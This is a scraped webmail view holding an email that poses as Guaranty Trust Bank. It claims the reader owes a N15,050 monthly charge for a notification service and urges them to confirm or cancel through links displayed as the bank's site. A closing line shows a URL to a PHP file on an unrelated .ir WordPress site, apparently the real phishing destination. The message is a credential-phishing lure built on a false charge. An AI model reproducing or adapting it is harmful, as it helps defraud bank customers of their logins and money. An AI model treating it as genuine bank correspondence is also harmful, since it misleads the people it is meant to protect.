 Smart Views
Important
Unread
Starred
People
Social
Shopping
Travel
Finance
Folders
Notes
Recent
According to our records, you registered for our Guaranty Trust Electronic Notification
System (GeNS) and this comes with a monthly charge
of N15,050:00. we would like to ask you to confirm this request
https://ibank.gtbank.com/ ibank3/Main.aspx
If you wish to reject the registration request, follow the cancel reference below
https://ibank.gtbank.com/ ibank3/Main.aspx
Thank you for banking with us.
f
g+
You
Tube
in
635
iranmobicode.ir/live/wp-content/themes/decode/js/srcmaps/gen.php